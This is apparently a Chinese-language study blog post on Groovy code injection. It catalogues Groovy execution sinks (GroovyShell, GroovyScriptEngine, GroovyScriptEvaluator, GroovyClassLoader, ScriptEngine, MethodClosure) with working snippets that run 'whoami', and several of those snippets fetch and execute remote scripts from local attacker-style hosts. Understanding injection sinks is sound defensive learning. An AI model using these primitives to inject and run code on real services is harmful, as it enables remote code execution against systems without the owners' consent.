
这里我直接通过代码讲解闭包了,当然也可以使用java的语法来使用闭包,这里就需要使用MethodClosure函数
1
2
3
4
5
6
7
8
9
10
11
12
| import org.codehaus.groovy.runtime.MethodClosure
class test1 {
static void main(String[] args) {
MethodClosure clo1 = new MethodClosure(Runtime.getRuntime(),"exec");
println clo1.call("whoami").text;
MethodClosure clo2 = new MethodClosure("whoami","execute");
println clo2.call().text;
}
}
|
Groovy代码注入
groovy代码注入就是允许你执行Groovy代码或者允许你加载Groovy文件,并且程序并没有对其进行过滤,导致我们能够通过Groovy执行恶意代码,实现代码注入
接着我们需要了解有哪些方法可以执行或解析Groovy
| 关键类 |
关键函数 |
| groovy.lang.GroovyShell |
evaluate |
| groovy.util.GroovyScriptEngine |
run |
| groovy.lang.GroovyClassLoader |
parseClass |
| javax.script.ScriptEngine |
eval |
GroovyShell
evaluate

evaluate 有多种重载,支持从 类型 以及多种的组合执行代码。基本逻辑就是获取通过groovy代码来写入或者加载远程或者本地的groovy脚本来执行命令。String,File,URI,Reader,GroovyCodeSourcegroovy
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
| import org.codehaus.groovy.ant.Groovy
class shell {
static void main(String[] args) {
GroovyShell shell = new GroovyShell();
String str1 = '"whoami".execute().text'
println shell.evaluate(str1)
File file1 = new File("E:\\Codes\\java_project\\groovy_study\\src\\main\\groovy\\Main.groovy")
println shell.evaluate(file1)
URI url1 = new URI("http://192.168.184.128:8000/pysnow.groovy")
println shell.evaluate(url1)
GroovyCodeSource codeSource = new GroovyCodeSource('"whoami".execute().text', "pysnow","")
println shell.evaluate(codeSource)
}
}
|
四种方式,可以自己写一下

parse
1
2
3
4
5
6
7
8
9
10
11
12

| class shell_run {
static void main(String[] args) {
GroovyShell shell = new GroovyShell();
String cmd = "\"whoami\".execute().text"
Script script = shell.parse(cmd);
System.out.println(script);
System.out.println(script.run());
}
}
|
这个很好理解,前面可以看到groovy脚本编译出来的是一个继承与Script的类,并且代码逻辑写在run方法里面,而这个shell.parse就是从指定的groovy代码源解析成groovy Script对象,最终调用其run方法才能获取结果
run
直接省去了前面的parse和evaluate过程,直接run,要求获取的就是groovy脚本
MethodClosure

闭包函数,其实可以理解成php里面的call_user_func,第一个参数owner填对象,第二个参数填该对象的方法,比如这里给的例子就是
1
2
3
4
5
6
7
8
9
10
11
12
13
| import org.codehaus.groovy.runtime.MethodClosure
class methodclou {
static void main(String[] args) {
MethodClosure clo = new MethodClosure("whoami", "execute");
println clo.call().text;
MethodClosure exec_clo = new MethodClosure(Runtime.getRuntime(), "exec");
println exec_clo.call("whoami").text
}
}
|
whoami字符串对象的execute方法
Runtime.getRuntime()对象的exec方法,该方法接受一个参数,那么call就传入一个参数
GroovyScriptEngine
1
2
3
4
5
6
7
8
9
10
11
12
| class scriptEngine {
static void main(String[] args) {
GroovyScriptEngine scriptEngine = new GroovyScriptEngine("src/main/groovy");
scriptEngine.run("Main.groovy", "");
GroovyScriptEngine url_scriptEngine = new GroovyScriptEngine("http://xxx");
scriptEngine.run("Main.groovy", "");
}
}
|

GroovyScriptEngine就是指定一个资源目录包括文件目录以及url目录,然后调用其run方法进行执行,第一个参数为具体的脚本名,第二个参数为脚本的参数
GroovyScriptEvaluator
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
| class scriptEvaluator {
static void main(String[] args) {
GroovyScriptEvaluator groovyScriptEvaluator = new GroovyScriptEvaluator();
ScriptSource scriptSource = new StaticScriptSource("\"whoami\".execute().text");
System.out.println(groovyScriptEvaluator.evaluate(scriptSource));
FileSystemResource fileSystemResource = new FileSystemResource("src/main/java/com/groovy/Main.groovy");
ScriptSource source = new ResourceScriptSource(fileSystemResource);
System.out.println(groovyScriptEvaluator.evaluate(source));
Resource urlResource = new UrlResource("http://127.0.0.1:8888/exp.groovy");
ScriptSource source = new ResourceScriptSource(urlResource);
System.out.println(groovyScriptEvaluator.evaluate(source));
}
}
|
这个就是GroovyScriptEvaluator就类似于前面GroovyShell 的evaluate方法,只不过这里传入的参数不一样,需要传入一个org.springframework.scripting.ScriptSource接口,继承这个接口的类有两个<font style="color:rgb(221, 17, 68);">StaticScriptSource</font>``<font style="color:rgb(221, 17, 68);">ResourceScriptSource</font>
GroovyClassLoader
加载Groovy类的类加载器,前面已经学习了很多加载Script的方法,这里就是加载GroovyObject类的方法,我们通过反编译Groovy类可以知道,这些类都继承了GroovyObject类并且代码逻辑在main方法中
GroovyClassLoader 总共有以下三个方法:
loadClass``defineClass``parseClass
这几个方法其实可以类比于前面GroovyShell那三个方法
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
| class groovyLoader {
static void main(String[] args) {
GroovyClassLoader classLoader1 = new GroovyClassLoader(new URLClassLoader(new URL[]{new URL("http://127.0.0.1:8888/")}));
Class clazz1 = classLoader1.loadClass("exp");
GroovyClassLoader classLoader2 = new GroovyClassLoader();
Class clazz2 = classLoader2.parseClass(new File("src/main/java/com/groovy/Test.groovy"));
GroovyClassLoader classLoader3 = new GroovyClassLoader();
Class clazz3 = classLoader3.parseClass("class Test {\n" +
" static void main(String[] args) {\n" +
" GroovyShell groovyShell = new GroovyShell()\n" +
" String cmd = \"\\\"whoami\\\".execute().text\"\n" +
" println(groovyShell.evaluate(cmd).toString())\n" +
" }\n" +
"}\n");
GroovyObject object1 = (GroovyObject) clazz1.newInstance();
object1.invokeMethod("main","");
GroovyObject object2 = (GroovyObject) clazz2.newInstance();
object2.invokeMethod("main","");
GroovyObject object3 = (GroovyObject) clazz3.newInstance();
object3.invokeMethod("main","");
}
}
|
ScriptEngine
这个就是调用nashron或者低版本的rihino引擎来执行js或者Groovy代码,这个之前在aj-report那里已经讲过了,这里就给个样例就行
1
2
3
4
5
6
7
8
9
10
| import javax.script.ScriptEngine
import javax.script.ScriptEngineManager
class script {
static void main(String[] args) {
ScriptEngine scriptEngine = new ScriptEngineManager().getEngineByName("groovy");
System.out.println(scriptEngine.eval("\"whoami\".execute().text"));
}
}
|

Groovy bypass
反射/拼接
